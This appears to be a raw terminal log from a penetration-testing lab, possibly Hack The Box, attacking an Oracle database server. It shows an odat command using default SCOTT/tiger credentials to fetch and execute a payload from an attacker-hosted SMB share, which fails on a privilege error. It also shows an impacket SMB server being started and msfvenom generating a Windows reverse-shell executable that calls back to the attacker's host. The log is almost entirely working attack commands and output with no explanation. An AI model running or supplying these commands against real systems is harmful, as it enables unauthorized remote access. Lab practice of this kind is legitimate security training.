 [--output-file OUTPUTFILE]
odat.py externaltable: error: argument --exec: expected 2 arguments
root@kali:/opt/odat# python3 ./odat.py externaltable -s 10.10.10.82 -U SCOTT -P tiger
 -d XE --exec "copy \\10.10.14.37\tools\reverse64.exe" "C:\windows\temp\reverse64.exe
"
./odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib
; see the module's documentation for alternative uses
  import imp
[1] (10.10.10.82:1521): Execute the C:\windows\temp\reverse64.exe command stored in t
he copy \10.10.14.37\tools\reverse64.exe path
[-] There is an error: `ORA-01031: insufficient privileges`
root@kali:/opt/odat#
root@kali:/opt/odat#
root@kali:/opt/odat#
root@kali:/opt/odat#
root@kali:/opt/Windows-PrivEsc-Tools/tools# impacket-smbserver tools .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali:/opt/Windows-PrivEsc-Tools/tools# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.37 LPORT=53 -f exe -o reverse64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse64.exe